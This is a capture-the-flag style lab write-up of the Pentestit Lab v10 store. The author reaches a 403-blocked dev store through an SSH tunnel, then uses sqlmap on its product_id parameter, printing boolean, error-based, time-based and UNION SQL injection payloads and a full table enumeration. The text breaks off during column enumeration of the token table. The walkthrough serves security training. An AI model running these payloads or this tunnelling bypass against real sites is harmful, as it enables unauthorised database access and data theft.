In my previous post “Pentestit Lab v10 - SSH-Test Token (4/13)”, we utilized the compromised gw machine to pivot into the internal network, used previously compromised private SSH Keys to gain access the SSH-Test Machine, and found our fourth token. Today we will be taking a step back and attacking the main Store - which will include the following:
- Mapping Application Attack Surface
- Utilizing SSH Tunneling for Access Bypass
- Exploiting a Blind SQL Injection
- Find the Site Token
Mapping Application Attack Surface:
After I successfully compromised the SSH-Test machine, and was sure that I was able to access the internal network - I decided to take a step back and go back to the main GDS Store website on the gw machine to see if I haven’t missed anything.
If you read my Mail Token post, then you will remember that I already went through the store website and found nothing viable - which led me to attack the blog.

While digging through the site, I came across their product pages and quickly noticed the product_id parameter in the URL.
Just like the Blog, I attempted to inject an apostrophe to see if a SQL Inject was viable.

Unfortunately after injecting the apostrophe, I am presented with a 403 error - Forbidden.
At this point I remember that there was a dev-store machine on the network. Is it possible for me to bypass this 403 error by somehow utilizing the dev-store machine?
From here, I went ahead and ran an Nmap scan from the gw machine on 172.16.0.5 to see what open ports/services are running.
Nmap scan report for 172.16.0.5
Host is up (0.0010s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u6 (protocol 2.0)
80/tcp open http nginx 1.2.1
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.44 seconds
After initial review of the Nmap scan, I saw that SSH was open on TCP/22 and knew that I could attempt to bypass the 403 error.
Utilizing SSH Tunneling for Access Bypass:
You might be wondering - how on earth would connecting to SSH help us bypass the 403 error?
It’s actually quite simple… we will be using a technique called SSH Tunneling.
Simply - a tunneling protocol allows a network user to access or provide a network service that the underlying network does not support or provide directly.
A Secure Shell (SSH) tunnel consists of an encrypted tunnel created through an SSH protocol connection. SSH tunnels provide a means to bypass firewalls that prohibit certain Internet services – so long as a site allows outgoing connections.
For example, an organization may prohibit a user from accessing the Internet directly without passing through the organization’s proxy filter. If users can connect to an external SSH server, they can create an SSH tunnel to forward a given port on their local machine to port 80 on a remote web server. To access the remote web server, users would point their browser to a local port on their localhost. This way, they can bypass the proxy and access the internet.

This is exactly what we will be doing here. We will be creating an SSH tunnel on port 8080 from 192.168.101.9 to port 80 on 172.16.0.5. This will allow us to then set up a proxy listener on our localhost and should allow us privileged access to the store.
So let’s start by setting up our tunnel.
root@kali:~# ssh -L 8080:172.16.0.5:80 e.lindsey@192.168.101.9
e.lindsey@192.168.101.9's password:
Linux tl10-ssh 3.2.0-4-amd64 #1 SMP Debian 3.2.82-1 x86_64
Last login: Wed Jan 25 06:39:06 2017 from 10.10.197.130
Once we got our tunnel up and running, let’s configure our web browsers proxy and point it to port 8080.
Now that we have our proxy running via the SSH Tunnel, let’s attempt that SQL Injection again!
And just like that, we are able to bypass the 403 - Forbidden error and we can see the SQL Error!
Exploiting a Blind SQL Injection:
Since this seems like a Blind SQL Injection, I will be utilizing sqlmap for the exploitation of this vulnerability.
Now before we start, just remember… since we are running via an SSH Tunnel, we will have to connect to port 8080 via localhost to be able to reach the dev-store and exploit it from there. Otherwise, if we attack 192.168.101.9, then sqlmap will fail due to the 403 error.
Looking back at the SQL error, it seems that the backend database is running MySQL. Thus, let’s configure sqlmap and see if we can’t exploit the sql inject.
root@kali:~/gds# sqlmap -u "http://localhost:8080/index.php?route=product/product&product_id=53" -p product_id --dbms=MySQL
___
__H__
___ ___[']_____ ___ ___ {1.0.12#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:47:23
[21:47:23] [INFO] testing connection to the target URL
[21:47:23] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:47:24] [WARNING] reflective value(s) found and filtering out
[21:47:24] [INFO] testing if the target URL is stable
[21:47:24] [INFO] target URL is stable
[21:47:25] [INFO] heuristics detected web page charset 'ascii'
[21:47:25] [INFO] heuristic (basic) test shows that GET parameter 'product_id' might be injectable (possible DBMS: 'MySQL')
[21:47:25] [INFO] testing for SQL injection on GET parameter 'product_id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[21:47:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:48:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:48:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:48:29] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[21:48:39] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[21:48:41] [INFO] GET parameter 'product_id' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --string="eu")
[21:48:41] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:48:41] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (BIGINT UNSIGNED)'
[21:48:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[21:48:42] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE, HAVING clause (EXP)'
[21:48:42] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:48:42] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE, HAVING clause (JSON_KEYS)'
[21:48:42] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:48:43] [INFO] GET parameter 'product_id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[21:48:43] [INFO] testing 'MySQL inline queries'
[21:48:43] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[21:48:43] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:48:43] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[21:48:43] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[21:48:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[21:48:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[21:48:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:49:05] [INFO] GET parameter 'product_id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[21:49:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:49:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:49:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[21:49:06] [INFO] target URL appears to have 3 columns in query
[21:49:07] [INFO] GET parameter 'product_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'product_id' is vulnerable. Do you want to keep testing the others
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) requests:
---
Parameter: product_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: route=product/product&product_id=53 RLIKE (SELECT (CASE WHEN (7914=7914) THEN 53 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: route=product/product&product_id=53 AND (SELECT 8445 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(8445=8445,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: route=product/product&product_id=53 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: route=product/product&product_id=53 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707671,0x725662454c43554b68684f43466171746e51794c4a6d677568725856746f66754654414a6e635452,0x716a626a71)-- FTqd
---
[21:49:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0
[21:49:17] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 82 times
[21:49:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 21:49:17
Awesome! The SSH Tunnel is working and sqlmap verified that the product_id parameter is indeed vulnerable to a blind sql inject.
Now that we know the Store is vulnerable, let’s use the --dbs option to enumerate DBMS databases.
root@kali:~/gds# sqlmap -u "http://localhost:8080/index.php?route=product/product&product_id=53" -p product_id --dbs
___
__H__
___ ___[']_____ ___ ___ {1.0.12#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:50:58
[21:50:58] [INFO] resuming back-end DBMS 'mysql'
[21:50:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: route=product/product&product_id=53 RLIKE (SELECT (CASE WHEN (7914=7914) THEN 53 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: route=product/product&product_id=53 AND (SELECT 8445 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(8445=8445,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: route=product/product&product_id=53 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: route=product/product&product_id=53 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707671,0x725662454c43554b68684f43466171746e51794c4a6d677568725856746f66754654414a6e635452,0x716a626a71)-- FTqd
---
[21:50:58] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0
[21:50:58] [INFO] fetching database names
[21:50:58] [WARNING] reflective value(s) found and filtering out
[21:50:58] [INFO] the SQL query used returns 2 entries
[21:50:59] [INFO] retrieved: information_schema
[21:50:59] [INFO] retrieved: testlab
available databases [2]:
[*] information_schema
[*] testlab
[21:50:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 21:50:59
Alright, so now we know that the database name is called testlab. Let’s continue on and enumerate the tables in the testlab database using the --tables option, and the -D option to set the database name.
root@kali:~/gds# sqlmap -u "http://localhost:8080/index.php?route=product/product&product_id=53" -p product_id -D testlab --tables
___
__H__
___ ___[(]_____ ___ ___ {1.0.12#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:52:13
[21:52:14] [INFO] resuming back-end DBMS 'mysql'
[21:52:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: route=product/product&product_id=53 RLIKE (SELECT (CASE WHEN (7914=7914) THEN 53 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: route=product/product&product_id=53 AND (SELECT 8445 FROM(SELECT COUNT(*),CONCAT(0x717a707671,(SELECT (ELT(8445=8445,1))),0x716a626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: route=product/product&product_id=53 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: route=product/product&product_id=53 UNION ALL SELECT NULL,NULL,CONCAT(0x717a707671,0x725662454c43554b68684f43466171746e51794c4a6d677568725856746f66754654414a6e635452,0x716a626a71)-- FTqd
---
[21:52:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.0
[21:52:14] [INFO] fetching tables for database: 'testlab'
[21:52:14] [WARNING] reflective value(s) found and filtering out
[21:52:14] [INFO] the SQL query used returns 133 entries
[21:52:15] [INFO] retrieved: oc_address
[21:52:15] [INFO] retrieved: oc_affiliate
[21:52:15] [INFO] retrieved: oc_affiliate_activity
[21:52:16] [INFO] retrieved: oc_affiliate_login
[21:52:16] [INFO] retrieved: oc_affiliate_transaction
[21:52:16] [INFO] retrieved: oc_api
[21:52:16] [INFO] retrieved: oc_api_ip
[21:52:17] [INFO] retrieved: oc_api_session
[21:52:17] [INFO] retrieved: oc_attribute
[21:52:17] [INFO] retrieved: oc_attribute_description
[21:52:17] [INFO] retrieved: oc_attribute_group
[21:52:18] [INFO] retrieved: oc_attribute_group_description
[21:52:18] [INFO] retrieved: oc_banner
[21:52:18] [INFO] retrieved: oc_banner_image
[21:52:18] [INFO] retrieved: oc_cart
[21:52:19] [INFO] retrieved: oc_category
[21:52:19] [INFO] retrieved: oc_category_description
[21:52:19] [INFO] retrieved: oc_category_filter
[21:52:20] [INFO] retrieved: oc_category_path
[21:52:20] [INFO] retrieved: oc_category_to_layout
[21:52:20] [INFO] retrieved: oc_category_to_store
[21:52:20] [INFO] retrieved: oc_country
[21:52:21] [INFO] retrieved: oc_coupon
[21:52:21] [INFO] retrieved: oc_coupon_category
[21:52:21] [INFO] retrieved: oc_coupon_history
[21:52:21] [INFO] retrieved: oc_coupon_product
[21:52:22] [INFO] retrieved: oc_currency
[21:52:22] [INFO] retrieved: oc_custom_field
[21:52:22] [INFO] retrieved: oc_custom_field_customer_group
[21:52:23] [INFO] retrieved: oc_custom_field_description
[21:52:23] [INFO] retrieved: oc_custom_field_value
[21:52:23] [INFO] retrieved: oc_custom_field_value_description
[21:52:23] [INFO] retrieved: oc_customer
[21:52:24] [INFO] retrieved: oc_customer_activity
[21:52:24] [INFO] retrieved: oc_customer_group
[21:52:24] [INFO] retrieved: oc_customer_group_description
[21:52:24] [INFO] retrieved: oc_customer_history
[21:52:25] [INFO] retrieved: oc_customer_ip
[21:52:25] [INFO] retrieved: oc_customer_login
[21:52:25] [INFO] retrieved: oc_customer_online
[21:52:26] [INFO] retrieved: oc_customer_reward
[21:52:26] [INFO] retrieved: oc_customer_search
[21:52:26] [INFO] retrieved: oc_customer_transaction
[21:52:26] [INFO] retrieved: oc_customer_wishlist
[21:52:27] [INFO] retrieved: oc_download
[21:52:27] [INFO] retrieved: oc_download_description
[21:52:27] [INFO] retrieved: oc_download_stats
[21:52:27] [INFO] retrieved: oc_event
[21:52:28] [INFO] retrieved: oc_extension
[21:52:28] [INFO] retrieved: oc_filter
[21:52:28] [INFO] retrieved: oc_filter_description
[21:52:29] [INFO] retrieved: oc_filter_group
[21:52:29] [INFO] retrieved: oc_filter_group_description
[21:52:29] [INFO] retrieved: oc_geo_zone
[21:52:29] [INFO] retrieved: oc_information
[21:52:30] [INFO] retrieved: oc_information_description
[21:52:30] [INFO] retrieved: oc_information_to_layout
[21:52:30] [INFO] retrieved: oc_information_to_store
[21:52:30] [INFO] retrieved: oc_language
[21:52:31] [INFO] retrieved: oc_layout
[21:52:31] [INFO] retrieved: oc_layout_module
[21:52:31] [INFO] retrieved: oc_layout_route
[21:52:32] [INFO] retrieved: oc_length_class
[21:52:32] [INFO] retrieved: oc_length_class_description
[21:52:32] [INFO] retrieved: oc_location
[21:52:32] [INFO] retrieved: oc_manufacturer
[21:52:33] [INFO] retrieved: oc_manufacturer_to_store
[21:52:33] [INFO] retrieved: oc_marketing
[21:52:33] [INFO] retrieved: oc_menu
[21:52:33] [INFO] retrieved: oc_menu_description
[21:52:34] [INFO] retrieved: oc_menu_module
[21:52:34] [INFO] retrieved: oc_modification
[21:52:34] [INFO] retrieved: oc_module
[21:52:35] [INFO] retrieved: oc_option
[21:52:35] [INFO] retrieved: oc_option_description
[21:52:35] [INFO] retrieved: oc_option_value
[21:52:35] [INFO] retrieved: oc_option_value_description
[21:52:36] [INFO] retrieved: oc_order
[21:52:36] [INFO] retrieved: oc_order_custom_field
[21:52:36] [INFO] retrieved: oc_order_history
[21:52:36] [INFO] retrieved: oc_order_option
[21:52:37] [INFO] retrieved: oc_order_product
[21:52:37] [INFO] retrieved: oc_order_recurring
[21:52:37] [INFO] retrieved: oc_order_recurring_transaction
[21:52:37] [INFO] retrieved: oc_order_status
[21:52:38] [INFO] retrieved: oc_order_total
[21:52:38] [INFO] retrieved: oc_order_voucher
[21:52:38] [INFO] retrieved: oc_product
[21:52:39] [INFO] retrieved: oc_product_attribute
[21:52:39] [INFO] retrieved: oc_product_description
[21:52:39] [INFO] retrieved: oc_product_discount
[21:52:39] [INFO] retrieved: oc_product_filter
[21:52:40] [INFO] retrieved: oc_product_image
[21:52:40] [INFO] retrieved: oc_product_option
[21:52:40] [INFO] retrieved: oc_product_option_value
[21:52:40] [INFO] retrieved: oc_product_recurring
[21:52:41] [INFO] retrieved: oc_product_related
[21:52:41] [INFO] retrieved: oc_product_reward
[21:52:41] [INFO] retrieved: oc_product_special
[21:52:41] [INFO] retrieved: oc_product_to_category
[21:52:42] [INFO] retrieved: oc_product_to_download
[21:52:42] [INFO] retrieved: oc_product_to_layout
[21:52:42] [INFO] retrieved: oc_product_to_store
[21:52:43] [INFO] retrieved: oc_recurring
[21:52:43] [INFO] retrieved: oc_recurring_description
[21:52:43] [INFO] retrieved: oc_return
[21:52:43] [INFO] retrieved: oc_return_action
[21:52:44] [INFO] retrieved: oc_return_history
[21:52:44] [INFO] retrieved: oc_return_reason
[21:52:44] [INFO] retrieved: oc_return_status
[21:52:44] [INFO] retrieved: oc_review
[21:52:45] [INFO] retrieved: oc_setting
[21:52:45] [INFO] retrieved: oc_stock_status
[21:52:45] [INFO] retrieved: oc_store
[21:52:46] [INFO] retrieved: oc_tax_class
[21:52:46] [INFO] retrieved: oc_tax_rate
[21:52:46] [INFO] retrieved: oc_tax_rate_to_customer_group
[21:52:46] [INFO] retrieved: oc_tax_rule
[21:52:47] [INFO] retrieved: oc_theme
[21:52:47] [INFO] retrieved: oc_translation
[21:52:47] [INFO] retrieved: oc_upload
[21:52:47] [INFO] retrieved: oc_url_alias
[21:52:48] [INFO] retrieved: oc_user
[21:52:48] [INFO] retrieved: oc_user_group
[21:52:48] [INFO] retrieved: oc_voucher
[21:52:49] [INFO] retrieved: oc_voucher_history
[21:52:49] [INFO] retrieved: oc_voucher_theme
[21:52:49] [INFO] retrieved: oc_voucher_theme_description
[21:52:49] [INFO] retrieved: oc_weight_class
[21:52:50] [INFO] retrieved: oc_weight_class_description
[21:52:50] [INFO] retrieved: oc_zone
[21:52:50] [INFO] retrieved: oc_zone_to_geo_zone
[21:52:50] [INFO] retrieved: token
Database: testlab
[133 tables]
+-----------------------------------+
| oc_address |
| oc_affiliate |
| oc_affiliate_activity |
| oc_affiliate_login |
| oc_affiliate_transaction |
| oc_api |
| oc_api_ip |
| oc_api_session |
| oc_attribute |
| oc_attribute_description |
| oc_attribute_group |
| oc_attribute_group_description |
| oc_banner |
| oc_banner_image |
| oc_cart |
| oc_category |
| oc_category_description |
| oc_category_filter |
| oc_category_path |
| oc_category_to_layout |
| oc_category_to_store |
| oc_country |
| oc_coupon |
| oc_coupon_category |
| oc_coupon_history |
| oc_coupon_product |
| oc_currency |
| oc_custom_field |
| oc_custom_field_customer_group |
| oc_custom_field_description |
| oc_custom_field_value |
| oc_custom_field_value_description |
| oc_customer |
| oc_customer_activity |
| oc_customer_group |
| oc_customer_group_description |
| oc_customer_history |
| oc_customer_ip |
| oc_customer_login |
| oc_customer_online |
| oc_customer_reward |
| oc_customer_search |
| oc_customer_transaction |
| oc_customer_wishlist |
| oc_download |
| oc_download_description |
| oc_download_stats |
| oc_event |
| oc_extension |
| oc_filter |
| oc_filter_description |
| oc_filter_group |
| oc_filter_group_description |
| oc_geo_zone |
| oc_information |
| oc_information_description |
| oc_information_to_layout |
| oc_information_to_store |
| oc_language |
| oc_layout |
| oc_layout_module |
| oc_layout_route |
| oc_length_class |
| oc_length_class_description |
| oc_location |
| oc_manufacturer |
| oc_manufacturer_to_store |
| oc_marketing |
| oc_menu |
| oc_menu_description |
| oc_menu_module |
| oc_modification |
| oc_module |
| oc_option |
| oc_option_description |
| oc_option_value |
| oc_option_value_description |
| oc_order |
| oc_order_custom_field |
| oc_order_history |
| oc_order_option |
| oc_order_product |
| oc_order_recurring |
| oc_order_recurring_transaction |
| oc_order_status |
| oc_order_total |
| oc_order_voucher |
| oc_product |
| oc_product_attribute |
| oc_product_description |
| oc_product_discount |
| oc_product_filter |
| oc_product_image |
| oc_product_option |
| oc_product_option_value |
| oc_product_recurring |
| oc_product_related |
| oc_product_reward |
| oc_product_special |
| oc_product_to_category |
| oc_product_to_download |
| oc_product_to_layout |
| oc_product_to_store |
| oc_recurring |
| oc_recurring_description |
| oc_return |
| oc_return_action |
| oc_return_history |
| oc_return_reason |
| oc_return_status |
| oc_review |
| oc_setting |
| oc_stock_status |
| oc_store |
| oc_tax_class |
| oc_tax_rate |
| oc_tax_rate_to_customer_group |
| oc_tax_rule |
| oc_theme |
| oc_translation |
| oc_upload |
| oc_url_alias |
| oc_user |
| oc_user_group |
| oc_voucher |
| oc_voucher_history |
| oc_voucher_theme |
| oc_voucher_theme_description |
| oc_weight_class |
| oc_weight_class_description |
| oc_zone |
| oc_zone_to_geo_zone |
| token |
+-----------------------------------+
[21:52:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] shutting down at 21:52:50
Find the Site Token:
From our previous sqlmap output, we can see that the last table is called token. Let’s go ahead and add the -T option to set our table name in sqlmap, and the --columns option to enumerate all of the columns in the token table.
root@kali:~/gds# sqlmap -u "http://localhost:8080/index.php?route=product/product&product_id=53" -p product_id -D testlab -T token --columns
___
__H__
___ ___[.]_____ ___ ___ {1.0.12#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:54:15
[21:54:15] [INFO] resuming back-end DBMS 'mysql'
[21:54:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product_id (GET)
Type: boolean-based blind
